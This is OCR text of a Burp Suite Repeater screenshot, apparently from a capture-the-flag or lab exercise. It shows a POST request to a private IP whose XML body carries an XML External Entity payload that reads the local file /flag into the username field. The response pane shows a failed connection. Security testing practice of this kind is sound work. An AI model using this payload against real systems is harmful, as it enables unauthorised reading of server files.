 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.5.3 - 临时项目 - qwerty
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 CSRF Token Tracker 搜索 设置
jsEncrypter xia Pao captcha-killer
1 × 2 × +
发送 取消 < > 目标: http://172.72.23.25 HTTP/1
请求
响应
美化 Raw Hex \n
Inspector
Notes
1 POST / HTTP/1.1
2 Host: 172.72.23.25
3 Content-Length: 124
4 Content-Type: application/x-www-form-urlencoded
5
6 <!DOCTYPE test[<!ENTITY test SYSTEM "file:///flag">]>
7 <user>
<username>
&test;
</username>
<password>
password
</password>
</user>
Search 0高亮
172.72.23.24:80无法连接 0字节
Event log (5) All issues (11) 内存: 421.7MB